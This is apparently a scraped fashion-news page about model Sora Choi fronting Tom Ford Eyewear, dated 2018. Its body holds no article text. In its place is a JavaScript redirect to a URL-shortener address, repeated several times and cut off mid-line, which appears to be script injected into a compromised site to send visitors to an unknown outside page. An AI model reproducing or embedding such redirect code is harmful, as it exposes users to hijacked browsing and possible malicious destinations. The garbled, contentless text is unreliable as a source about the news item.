
Sora Choi Stuns as the Face of Tom Ford Eyewear
June 18, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS